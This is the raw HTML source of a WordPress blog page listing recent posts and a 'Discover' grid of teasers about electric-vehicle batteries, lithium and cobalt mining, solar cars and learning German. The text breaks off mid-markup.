block_td_uid_16_69686f60c5c5e.atts = '{"limit":"2","sort":"oldest_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECENT POSTS","custom_url":"#b2b2b2","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0152a9","header_text_color":"#b2b2b2","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_69686f60c5c5e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69686f60c5c5e_rand","tdc_css_class_style":"td_uid_16_69686f60c5c5e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69686f60c5c5e.td_column_number = "1";
block_td_uid_16_69686f60c5c5e.block_type = "td_block_8";
block_td_uid_16_69686f60c5c5e.post_count = "2";
block_td_uid_16_69686f60c5c5e.found_posts = "110";
block_td_uid_16_69686f60c5c5e.header_color = "#0152a9";
block_td_uid_16_69686f60c5c5e.ajax_pagination_infinite_stop = "";
block_td_uid_16_69686f60c5c5e.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_16_69686f60c5c5e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="#b2b2b2">RECENT POSTS</a></h4></div><div id=td_uid_16_69686f60c5c5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://everythinglearner.com/understanding-principles-attorney-law/" rel="bookmark" title="An Attorney at Law"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-1-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-1-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2018/01/attorney-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="An Attorney at Law"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/understanding-principles-attorney-law/" rel="bookmark" title="An Attorney at Law">An Attorney at Law</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T03:59:57+00:00" >January 14, 2018</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://everythinglearner.com/finding-attorney-understanding-process-domain/" rel="bookmark" title="Find an Attorney &#8211; The Process and Domain"><img width="100" height="70" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-100x70.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-100x70.jpg 100w, https://everythinglearner.com/wp-content/uploads/2018/01/attorney-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Find an Attorney &#8211; The Process and Domain"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/finding-attorney-understanding-process-domain/" rel="bookmark" title="Find an Attorney &#8211; The Process and Domain">Find an Attorney &#8211; The Process and Domain</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T04:01:08+00:00" >January 14, 2018</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_9_69686f60c70d3" class="tdc-row"><div class="vc_row td_uid_17_69686f60c7110_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_18_69686f60c71e5_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_4 td_uid_19_69686f60c72b3_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="td_uid_19_69686f60c72b3" >
<style>
.td_uid_19_69686f60c72b3_rand .td-block-title > * {
                color: #b2b2b2 !important;
            }
</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_19_69686f60c72b3 = new tdBlock();
block_td_uid_19_69686f60c72b3.id = "td_uid_19_69686f60c72b3";
block_td_uid_19_69686f60c72b3.atts = '{"limit":"100","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Discover","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"infinite","header_color":"","header_text_color":"#b2b2b2","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_69686f60c72b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69686f60c72b3_rand","tdc_css_class_style":"td_uid_19_69686f60c72b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69686f60c72b3.td_column_number = "3";
block_td_uid_19_69686f60c72b3.block_type = "td_block_4";
block_td_uid_19_69686f60c72b3.post_count = "100";
block_td_uid_19_69686f60c72b3.found_posts = "110";
block_td_uid_19_69686f60c72b3.header_color = "";
block_td_uid_19_69686f60c72b3.ajax_pagination_infinite_stop = "";
block_td_uid_19_69686f60c72b3.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_19_69686f60c72b3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Discover</span></h4></div><div id=td_uid_19_69686f60c72b3 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Lithium Brine Mining" title="Lithium Brine Mining answers our Prayers"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/lithium-brine-mining/" class="td-post-category">Lithium Brine Mining</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers">Lithium Brine Mining answers our Prayers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T19:23:34+00:00" >May 10, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Lithium Brine Mining is answering our Prayers for a Greener better Earth for us and future generations.



Why is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Recycling-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Lithium Recycling" title="Lithium Recycling in the Coming Decades"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/lithium-recycling/" class="td-post-category">Lithium Recycling</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades">Lithium Recycling in the Coming Decades</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T19:26:30+00:00" >May 6, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Changing from Global Warming Energy to Green methods will require us to get really good at Lithium Recycling.



Over...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/05/Ocean-Brine-Mining-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ocean Brine Mining" title="Ocean Brine Mining For the Future"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/electric-cars-and-cobalt/ocean-brine-mining/" class="td-post-category">Ocean Brine Mining</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future">Ocean Brine Mining For the Future</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T19:43:16+00:00" >May 4, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
EV Batteries will gain huge benefits from Ocean Brine Mining for the metals and materials needed for them.



Oceans...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/05/Cobalt-Ore-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Cobalt Ore" title="Electric Cars and Cobalt in the Batteries"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/electric-cars-and-cobalt/" class="td-post-category">Electric Cars and Cobalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries">Electric Cars and Cobalt in the Batteries</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T18:58:31+00:00" >May 3, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
I believe in Electric Cars but am concerned about Electric Cars and Cobalt EV Batteries.



Cobalt is like a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/EV-Battery-Chemical-Impacts-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="EV Battery Impacts" title="EV Battery impacts on the Enviroment"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/should-i-buy-an-electric-car/ev-battery-impacts/" class="td-post-category">EV Battery Impacts</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment">EV Battery impacts on the Enviroment</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T13:08:02+00:00" >April 29, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
With all of us racing to stop using gas car we need to understand EV Battery impacts on the enviroment.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/recycling-ev-batteries-can-it-be-done/" rel="bookmark" title="Recycling EV Batteries &#8211; Can it be Done"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Recycling-EV-Batteries-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Recycling-EV-Batteries-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Recycling-EV-Batteries-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Recycling EV Batteries" title="Recycling EV Batteries &#8211; Can it be Done"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/recycling-ev-batteries/" class="td-post-category">Recycling EV Batteries</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/recycling-ev-batteries-can-it-be-done/" rel="bookmark" title="Recycling EV Batteries &#8211; Can it be Done">Recycling EV Batteries &#8211; Can it be Done</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-28T15:27:12+00:00" >April 28, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/recycling-ev-batteries-can-it-be-done/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
I have read a number of articles and posts from people saying EV Cars won&#039;t make it without Recycling EV Batteries.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/battery-or-fuel-cell-electric-cars/" rel="bookmark" title="Battery or Fuel Cell Electric Cars"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Battery-or-Fuel-Cell-Electric-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Battery-or-Fuel-Cell-Electric-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Battery-or-Fuel-Cell-Electric-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Battery or Fuel Cell Electric Car" title="Battery or Fuel Cell Electric Cars"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/battery-or-fuel-cell/" class="td-post-category">Battery or Fuel Cell</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/battery-or-fuel-cell-electric-cars/" rel="bookmark" title="Battery or Fuel Cell Electric Cars">Battery or Fuel Cell Electric Cars</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T17:23:41+00:00" >April 26, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/battery-or-fuel-cell-electric-cars/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
I&#039;m buying a new EV and need to know if Battery or Fuel Cell is the better choice.



But...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/what-is-ev-regenerative-braking/" rel="bookmark" title="What is EV Regenerative Braking"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Regenerative-Braking-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/EV-Regenerative-Braking-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/EV-Regenerative-Braking-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="EV Regenerative Braking" title="What is EV Regenerative Braking"/></a></div>                <a href="https://everythinglearner.com/category/buying-electric-cars/regenerative-braking/" class="td-post-category">Regenerative Braking</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/what-is-ev-regenerative-braking/" rel="bookmark" title="What is EV Regenerative Braking">What is EV Regenerative Braking</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-22T15:54:16+00:00" >April 22, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/what-is-ev-regenerative-braking/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
EV Regenerative Braking is like nothing in my Gas Car yet once I got used to them they are totally amazing.
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/should-i-buy-an-electric-car-today-or-wait/" rel="bookmark" title="Should I buy an Electric Car Today or Wait"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Should-I-buy-an-Electric-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Should-I-buy-an-Electric-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Should-I-buy-an-Electric-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Should I buy an Electric Car" title="Should I buy an Electric Car Today or Wait"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/should-i-buy-an-electric-car/" class="td-post-category">Should I buy an Electric Car</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/should-i-buy-an-electric-car-today-or-wait/" rel="bookmark" title="Should I buy an Electric Car Today or Wait">Should I buy an Electric Car Today or Wait</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-20T16:40:41+00:00" >April 20, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/should-i-buy-an-electric-car-today-or-wait/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
I am Considering the Question Should I buy an Electric Car today or wait for them to become more mainstream.


            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/is-now-the-best-time-to-buy-an-electric-car/" rel="bookmark" title="Is Now the Best Time to Buy an Electric Car"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Best-Time-to-Buy-an-Electric-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Best-Time-to-Buy-an-Electric-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Best-Time-to-Buy-an-Electric-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Best Time to Buy an Electric Car" title="Is Now the Best Time to Buy an Electric Car"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/best-time-to-buy-an-electric-car/" class="td-post-category">Best Time to Buy an Electric Car</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/is-now-the-best-time-to-buy-an-electric-car/" rel="bookmark" title="Is Now the Best Time to Buy an Electric Car">Is Now the Best Time to Buy an Electric Car</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T20:13:38+00:00" >April 19, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/is-now-the-best-time-to-buy-an-electric-car/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
It is the Best Time to Buy an Electric Car or would I be better off waiting ?



This...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/best-electric-vehicles-and-what-to-look-for/" rel="bookmark" title="Best Electric Vehicles and What to Look for"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Best-Electric-Vehicles-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Best-Electric-Vehicles-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Best-Electric-Vehicles-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Best Electric Vehicles" title="Best Electric Vehicles and What to Look for"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/" class="td-post-category">Best Electric Vehicles</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/best-electric-vehicles-and-what-to-look-for/" rel="bookmark" title="Best Electric Vehicles and What to Look for">Best Electric Vehicles and What to Look for</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-18T17:23:00+00:00" >April 18, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/best-electric-vehicles-and-what-to-look-for/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Best Electric Vehicles are those with the Greatest Value for the Cost of the Vehicle.



The Cost to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/learning-german-language-for-english-natives/" rel="bookmark" title="Learning German Language for English Natives"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Learning-German-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Learning-German-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Learning-German-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Learning German" title="Learning German Language for English Natives"/></a></div>                <a href="https://everythinglearner.com/category/education/best-method-to-learn-english/learning-german/" class="td-post-category">Learning German</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/learning-german-language-for-english-natives/" rel="bookmark" title="Learning German Language for English Natives">Learning German Language for English Natives</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-18T17:00:36+00:00" >April 18, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/learning-german-language-for-english-natives/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learning German is the Easiest language for Native English speakers to grasp and quickly understand.



This is because today&#039;s...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/how-to-drive-for-free-with-an-electric-garage/" rel="bookmark" title="How to Drive for Free with an Electric Garage"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Drive-for-Free-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Drive-for-Free-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Drive-for-Free-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Drive for Free" title="How to Drive for Free with an Electric Garage"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/" class="td-post-category">Best Electric Vehicles</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/how-to-drive-for-free-with-an-electric-garage/" rel="bookmark" title="How to Drive for Free with an Electric Garage">How to Drive for Free with an Electric Garage</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-14T20:05:57+00:00" >April 14, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/how-to-drive-for-free-with-an-electric-garage/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Learn how to Drive for Free Today.



Yes this is possible, all you need is to be able to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/evolution-of-solar-powered-cars-for-everyone/" rel="bookmark" title="Evolution of Solar Powered Cars for Everyone"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/The-Evolution-of-the-Solar-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/The-Evolution-of-the-Solar-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/The-Evolution-of-the-Solar-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Evolution of Solar Powered Cars" title="Evolution of Solar Powered Cars for Everyone"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/solar-powered-electric-car/evolution-of-solar-powered-cars/" class="td-post-category">Evolution of Solar Powered Cars</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/evolution-of-solar-powered-cars-for-everyone/" rel="bookmark" title="Evolution of Solar Powered Cars for Everyone">Evolution of Solar Powered Cars for Everyone</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T15:16:38+00:00" >April 12, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/evolution-of-solar-powered-cars-for-everyone/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Evolution of Solar Powered Cars will take us on a path of technological steps towards full Solar.



We...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/solar-powered-electric-car-potential/" rel="bookmark" title="Solar Powered Electric Car Potential"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/04/Solar-Powered-Electric-Car-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/04/Solar-Powered-Electric-Car-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/04/Solar-Powered-Electric-Car-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Solar Powered Electric Car" title="Solar Powered Electric Car Potential"/></a></div>                <a href="https://everythinglearner.com/category/cars/best-electric-vehicles/solar-powered-electric-car/" class="td-post-category">Solar Powered Electric Car</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/solar-powered-electric-car-potential/" rel="bookmark" title="Solar Powered Electric Car Potential">Solar Powered Electric Car Potential</a></h3>

            <div class="td-module-meta-info">
